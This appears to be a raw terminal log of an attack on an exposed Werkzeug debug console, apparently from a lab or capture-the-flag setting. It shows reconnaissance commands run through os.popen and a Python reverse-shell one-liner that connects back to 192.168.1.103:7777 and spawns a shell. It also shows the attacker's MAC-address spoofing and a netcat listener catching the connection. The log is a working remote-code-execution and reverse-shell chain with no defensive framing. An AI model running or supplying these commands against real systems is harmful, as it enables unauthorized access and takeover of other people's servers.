 [console ready]
>>> __import__('os').popen('whoami').read();
'guerri_scotti\n'
>>> __import__('os').popen('id').read();
'uid=1001(guerri_scotti) gid=1001(guerri_scotti) groups=1001(guerri_scotti)\n'
>>> __import__('os').popen('pwd').read();
'/\n'
>>> __import__('os').popen('ls -l ~').read();
'total 32\n-rw-rw-r-- 1 guerri_scotti guerri_scotti 15384 Apr 27 09:11 a.out\n-rw-r--r-- 1 guerri_scotti guerri_scotti   331 Apr 25
app.py\n-rw-r--r-- 1 guerri_scotti guerri_scotti    76 Apr 25 18:05 guerri_scotti.txt\ndrwxr-xr-x 5 guerri_scotti guerri_scotti  409
15:52 static\ndrwxr-xr-x 2 guerri_scotti guerri_scotti  4096 Apr 25 15:53 templates\n'
>>> import os,pty,socket;s=socket.socket();s.connect(("192.168.1.103",7777));[os.dup2(s.fileno(),f)for f in(0,1,2)];pty.spawn("sh")
sh
Brought to you by DON'T PANIC, your friendly Werkzeug powered trace
$ sudo macchanger -r eth0 > /dev/null
$ ifconfig eth0
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.1.103  netmask 255.255.255.0  broadcast 192.168.1.255
        inet6 fe80::db33:4b9e:cb4:19c4  prefixlen 64  scopeid 0×20<link>
        ether ae:64:81:ca:c8:04  txqueuelen 1000  (Ethernet)
        RX packets 3672917  bytes 2764393559 (2.5 GiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 1555666  bytes 209898165 (200.1 MiB)
        TX errors 8  dropped 0 overruns 0  carrier 0  collisions 0
$ nc -lnvp 7777
listening on [any] 7777 ...
connect to [192.168.1.103] from (UNKNOWN) [192.168.1.104] 42500
$ id
id
uid=1001(guerri_scotti) gid=1001(guerri_scotti) groups=1001(guerri_scotti)